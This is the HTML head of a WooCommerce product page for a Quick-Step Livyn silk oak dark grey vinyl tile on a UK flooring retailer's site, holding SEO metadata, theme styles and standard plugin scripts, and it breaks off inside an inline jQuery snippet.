

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/?add-to-cart=12287&quantity=1
body_size: 32444
content:
  
<!doctype html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Regular.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-ExtraBold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/library/fonts/font-files/Raleway-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<title>Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Flooring Village - Top brands at the lowest, online-only prices. Over 20 years&#039; experience in laminate, engineered wood, &amp; luxury vinyl. Shop Quick-Step, Woodpecker &amp; Egger." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" />
		<meta property="og:description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
		<meta property="og:url" content="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/" />
		<meta property="og:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="og:image:secure_url" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<meta property="article:published_time" content="2021-01-02T10:28:32+00:00" />
		<meta property="article:modified_time" content="2025-09-02T11:10:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile" />
		<meta name="twitter:description" content="Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it&#039;s deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is" />
		<meta name="twitter:image" content="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flooringvillage.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/flooringvillage.co.uk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","position":3,"name":"Luxury Vinyl Tile Flooring","item":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/","nextItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#listItem","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile"},"previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#listItem","position":4,"name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","previousItem":{"@type":"ListItem","@id":"https:\/\/flooringvillage.co.uk\/product-category\/luxury-vinyl-tile-flooring\/#listItem","name":"Luxury Vinyl Tile Flooring"}}]},{"@type":"ItemPage","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#itempage","url":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/","name":"Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile","description":"Quick-Step Livyn Balance Click Silk Oak Dark Grey Luxury Vinyl TileQuick-Step Livyn Balance Click Silk Oak Dark Grey is designed to look like a natural wooden floor with it's deep grain textures and pattern. The Livyn range is soft to the touch and warm underfoot - making it ideal throughout the home.The Silk Oak Dark Grey flooring is highly water resistant is suitable for underfloor heating is","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flooringvillage.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2021\/01\/square-lr-10-1.jpg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#mainImage","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#mainImage"},"datePublished":"2021-01-02T10:28:32+00:00","dateModified":"2025-09-02T12:10:27+01:00"},{"@type":"Organization","@id":"https:\/\/flooringvillage.co.uk\/#organization","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","url":"https:\/\/flooringvillage.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flooringvillage.co.uk\/wp-content\/uploads\/2020\/12\/fvLogo-final.svg","@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#organizationLogo","width":409,"height":70},"image":{"@id":"https:\/\/flooringvillage.co.uk\/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/flooringvillage.co.uk\/#website","url":"https:\/\/flooringvillage.co.uk\/","name":"Flooring Village","description":"Top brands at the lowest, online-only prices. Over 20 years' experience in laminate, engineered wood, & luxury vinyl. Shop Quick-Step, Woodpecker & Egger.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flooringvillage.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Feed" href="https://flooringvillage.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Comments Feed" href="https://flooringvillage.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flooring Village &raquo; Quick-Step Livyn Balance Click Silk Oak Dark Grey BACL40060 Luxury Vinyl Tile Comments Feed" href="https://flooringvillage.co.uk/quick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flooringvillage.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/main.css?ver=5.1.8' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-shop-css-css' href='https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<link rel='stylesheet' id='woopq-frontend-css' href='https://flooringvillage.co.uk/wp-content/plugins/wpc-product-quantity-premium/assets/css/frontend.css?ver=5.1.5' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.11.1' media='all' />
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/library/js/jquery.min.js?ver=1768572808" id="jquery-core-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca113d","button_1_button_hover":"#a20e31","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#ca113d","button_7_button_hover":"#a20e31","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"af1fb82de1","isPremium":"yes","currencyOptions":{"currency_symbol":"&pound;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation","bundle"]};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.1.8" id="tiered-pricing-table-front-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/flooringvillage.co.uk\/basket\/?product_added_to_cart=12287&quantity=1","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":{"magnify":0},"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://flooringvillage.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flooringvillage.co.uk/wp-json/wp/v2/product/2850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flooringvillage.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://flooringvillage.co.uk/?p=2850' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flooringvillage.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflooringvillage.co.uk%2Fquick-step-livyn-balance-click-silk-oak-dark-grey-bacl40060-luxury-vinyl-tile%2F&#038;format=xml" />
                <script>
					jQuery(document).ready(function () {

						let $quantity = jQuery('.single_variation_wrap').find('[name=quantity]');

						jQuery(document).on('found_variation', function (e, variation) {

							if (variation.step) {
